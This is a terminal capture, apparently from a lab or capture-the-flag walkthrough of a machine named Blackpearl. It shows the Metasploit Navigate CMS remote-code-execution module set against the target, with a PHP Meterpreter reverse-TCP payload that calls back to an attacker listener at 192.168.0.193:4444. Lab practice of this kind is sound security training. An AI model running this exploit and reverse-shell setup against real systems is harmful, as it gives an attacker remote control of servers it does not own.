 msf6 exploit(multi/http/navigate_cms_rce) > set RHOSTS blackpearl.tcm
RHOSTS => blackpearl.tcm
msf6 exploit(multi/http/navigate_cms_rce) > options
Module options (exploit/multi/http/navigate_cms_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS blackpearl.tcm yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /navigate/ yes Base Navigate CMS directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.193 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/navigate_cms_rce) >
[0] 0:ruby* "~/T/P/C/Blackpearl" 10:21 21-Feb-24